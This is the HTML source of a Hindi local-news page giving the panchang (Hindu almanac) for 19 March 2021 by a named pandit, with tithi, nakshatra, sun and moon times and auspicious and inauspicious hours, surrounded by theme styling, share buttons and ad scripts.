.td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%259c%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%258f-%25e0%25a4%2586%25e0%25a4%259c-19-%25e0%25a4%25ae%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%259a-2021-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%2582%25e0%25a4%259a%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%2597%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%8F+%E0%A4%86%E0%A4%9C19+%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9A+2021++%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%82%E0%A4%9A%E0%A4%BE%E0%A4%82%E0%A4%97+%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%85%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%AE%E0%A5%81%E0%A4%B9%E0%A4%B0%E0%A5%8D%E0%A4%A4+%E0%A4%94%E0%A4%B0+%E0%A4%AF%E0%A5%8B%E0%A4%97+%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4+%E0%A4%AC%E0%A4%BE%E0%A4%B2+%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B8+%E0%A4%96%E0%A5%87%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AE+%E0%A4%9C%E0%A5%80+%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5&url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%259c%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%258f-%25e0%25a4%2586%25e0%25a4%259c-19-%25e0%25a4%25ae%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%259a-2021-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%2582%25e0%25a4%259a%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%2597%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg&description=जनि आज का पंचांग पंडित बाल व्यास खेताराम जी शास्त्री के साथ ,पंडित जी से किसी भी प्रकार की सलाह या सुझाव के लिए संपर्क करे" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%8F+%E0%A4%86%E0%A4%9C19+%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9A+2021++%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%82%E0%A4%9A%E0%A4%BE%E0%A4%82%E0%A4%97+%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%85%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%AE%E0%A5%81%E0%A4%B9%E0%A4%B0%E0%A5%8D%E0%A4%A4+%E0%A4%94%E0%A4%B0+%E0%A4%AF%E0%A5%8B%E0%A4%97+%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4+%E0%A4%AC%E0%A4%BE%E0%A4%B2+%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B8+%E0%A4%96%E0%A5%87%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AE+%E0%A4%9C%E0%A5%80+%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5 %0A%0A https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg" data-caption="आज का पंचांग पंडित बाल व्यास खेताराम शास्त्री "><img width="696" height="391" class="entry-thumb td-modal-image" src="https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news-696x391.jpeg" srcset="https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news-696x391.jpeg 696w, https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="जानिए आज 19 अक्टूबर 2023 का पंचांग शुभ अशुभ मुहर्त और योग" title="aaj ka panchang sri dungargarh news"/></a><figcaption class="wp-caption-text">आज का पंचांग पंडित बाल व्यास खेताराम शास्त्री </figcaption></figure></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2 td_block_template_4 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script></div>
<table style="width: 100%; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;">
<h4 style="text-align: center;"><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a4%bf%e0%a4%a8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%96%e0%a4%be/">आज का पंचांग</a> </strong></span></h4>
</td>
</tr>
<tr>
<td style="width: 100%; text-align: right;"><a href="https://sridungargarhnews.com/12-march-2021-aaj-ka-panchang/"><span style="color: #000080;"><strong>पंडित -बाल व्यास खेताराम जी शास्त्री</strong></span></a></td>
</tr>
<tr>
<td style="width: 100%;"><strong>दिनांक</strong>  ⇒ 19 मार्च 2021<br />
<strong>तिथि</strong>  ⇒ षष्ठी &#8211; 28:50:04 तक<br />
<strong>नक्षत्र</strong> ⇒ कृत्तिका &#8211; 13:44:39 तक<br />
<strong>करण</strong> ⇒ कौलव &#8211; 15:31:58 तक, तैतिल &#8211; 28:50:04 तक<br />
<strong>पक्ष</strong> ⇒ शुक्ल<br />
<strong>योग</strong> ⇒ विश्कुम्भ &#8211; 10:58:54 तक<br />
<strong>वार</strong> ⇒शुक्रवार</td>
</tr>
<tr>
<td style="width: 100%; text-align: center;"><strong>सूर्य व चन्द्र से संबंधित गणनाएँ</strong></td>
</tr>
<tr>
<td style="width: 100%;"><strong>सूर्योदय  ⇒ </strong>06:39:49<br />
<strong>सूर्यास्त</strong>  ⇒ 18:44:27<br />
<strong>चन्द्र राशि</strong>  ⇒ वृषभ<br />
<strong>चन्द्रोदय</strong> ⇒ 10:03:59<br />
<strong>चन्द्रास्त</strong> ⇒ 24:00:59<br />
<strong>ऋतु</strong> ⇒ वसंत</td>
</tr>
<tr>
<td style="width: 100%; text-align: center;"><strong>हिन्दू मास एवं वर्ष</strong></td>
</tr>
<tr>
<td style="width: 100%;"><strong>शक सम्वत</strong> ⇒ 1942 शार्वरी<br />
<strong>विक्रम सम्वत</strong> ⇒ 2077<br />
<strong>काली सम्वत</strong> ⇒ 5122<br />
<strong>दिन काल</strong> ⇒ 12:04:37<br />
<strong>मास अमांत</strong> ⇒ फाल्गुन<br />
<strong>मास पूर्णिमांत</strong> ⇒ फाल्गुन</td>
</tr>
<tr>
<td style="width: 100%; text-align: center;"><strong>अशुभ समय (अशुभ मुहूर्त)</strong></td>
</tr>
<tr>
<td style="width: 100%;"><strong>दुष्टमुहूर्त</strong> ⇒ 09:04:45 से 09:53:04 तक, 13:06:18 से 13:54:36 तक<br />
<strong>कुलिक</strong> ⇒ 09:04:45 से 09:53:04 तक<br />
<strong>कंटक</strong> ⇒13:54:36 से 14:42:55 तक<br />
<strong>राहु काल</strong> ⇒ 11:11:34 से 12:42:08 तक<br />
<strong>कालवेला / अर्द्धयाम</strong> ⇒ 15:31:13 से 16:19:32 तक<br />
<strong>यमघण्ट</strong> ⇒ 17:07:50 से 17:56:09 तक<br />
<strong>यमगण्ड</strong> ⇒ 15:43:18 से 17:13:53 तक<br />
<strong>गुलिक काल</strong> ⇒08:10:24 से 09:40:59 तक</td>
</tr>
<tr>
<td style="width: 100%; text-align: center;"><strong>शुभ समय (शुभ मुहूर्त)</strong></td>
</tr>
<tr>
<td style="width: 100%;"><strong>अभिजीत</strong>  ⇒12:17:59 से 13:06:18 तक</td>
</tr>
<tr>
<td style="width: 100%; text-align: center;"><strong>दिशा शूल </strong></td>
</tr>
<tr>
<td style="width: 100%;"><strong>दिशा शूल ⇒ </strong> पश्चिम</td>
</tr>
</tbody>
</table>
<article><span style="font-size: 20px; color: red; list-style-type: square;"> </span></article>
<ul style="list-style-type: disc;">
<li style="text-align: center;"><strong><span style="color: #ff0000;">पिछले  पंचाग भी पढ़े</span></strong><br />
<strong><a href="#z"><span style="font-size: 18px;">♦</span></a><span style="font-size: 18px;"><a href="https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97-%e0%a4%b6%e0%a5%81%e0%a4%ad-%e0%a4%85%e0%a4%b6%e0%a5%81/"> 18 मार्च 2021 का पंचांग </a> </span></strong><span style="font-size: 18px;"><br />
<strong><a href="#">♦</a><a href="https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97-%e0%a5%a7%e0%a5%ad-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d/"> 17 मार्च2021 पंचांग </a> </strong><br />
</span><strong><span style="font-size: 18px;"><a href="#">♦</a></span><a href="https://sridungargarhnews.com/%e0%a4%86%e0%a4%9c-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97-%e0%a4%b6%e0%a5%81%e0%a4%ad-%e0%a4%85%e0%a4%b6%e0%a5%81%e0%a4%ad-%e0%a4%ae%e0%a5%81%e0%a4%b9%e0%a5%82/"><span style="font-size: 18px;"> 16 मार्च 2021 का पंचांग </span></a></strong></li>
</ul>
<!-- CONTENT END 1 -->

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3 td_block_template_4 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%259c%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%258f-%25e0%25a4%2586%25e0%25a4%259c-19-%25e0%25a4%25ae%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%259a-2021-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%2582%25e0%25a4%259a%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%2597%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" 